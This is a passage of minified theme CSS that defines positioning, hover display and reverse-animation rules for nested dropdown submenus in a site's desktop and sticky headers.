li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick 